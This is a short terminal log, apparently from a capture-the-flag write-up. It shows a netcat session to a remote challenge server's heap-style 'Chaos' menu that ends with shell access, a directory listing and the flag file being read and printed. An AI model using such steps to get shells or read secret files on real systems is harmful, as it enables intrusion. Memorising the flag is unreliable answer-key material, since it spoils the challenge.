 ubuntu@ubuntu-virtual-machine:~/桌面$ nc 182.92.237.102 10010
1.Add Chaos!
2.Del Chaos!
3.Edit Chaos!
4.Print Chaos!
5.Chaos!
6.Exit!
Please Choice:
5
Please Input Chunk size :
104
Please Input Content :
Flag
ls
bin
chaos
dev
flag.txt
lib
lib32
lib64
cat flag.txt
ISCC{M6u7oMuvYXbuBlFIjBcHwSmx8jmU2LBrJPCt}